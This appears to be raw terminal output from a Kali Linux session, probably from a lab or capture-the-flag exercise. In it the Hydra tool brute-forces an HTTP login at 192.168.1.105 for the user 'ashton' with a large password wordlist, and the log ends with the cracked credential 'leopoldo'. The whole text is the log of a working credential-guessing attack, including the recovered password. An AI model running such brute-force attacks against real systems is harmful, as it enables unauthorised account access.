 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-17 20:39:57
root@Kali:~#
Status: Running